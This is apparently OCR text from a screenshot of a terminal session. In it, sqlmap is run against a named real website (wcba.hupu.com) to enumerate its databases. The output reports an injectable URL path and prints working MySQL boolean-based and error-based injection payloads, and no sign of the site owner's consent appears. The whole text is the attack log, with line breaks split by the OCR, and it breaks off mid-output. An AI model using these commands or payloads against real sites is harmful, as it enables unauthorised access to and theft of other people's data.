 文件 编辑 查看 书签 设置 帮助
[*] shutting down at 02:34:57
root@bt:/pentest/database/sqlmap# python ./sqlmap.py -u "http://wcba.hupu.com/players-7-000003*" --dbs --thread
10
sqlmap/1.0-dev-28eca21 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 02:46:20
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[02:46:21] [INFO] resuming back-end DBMS 'mysql'
[02:46:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
root@bt:/pentest/database/sqlmap# back
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wcba.hupu.com:80/players-7-000003 AND 6706=6706
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://wcba.hupu.com:80/players-7-000003 AND (SELECT 9079 FROM(SELECT COUNT(*),CONCAT(0x7167667771
,(SELECT (CASE WHEN (9079=9079) THEN 1 ELSE 0 END)),0x7177697371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind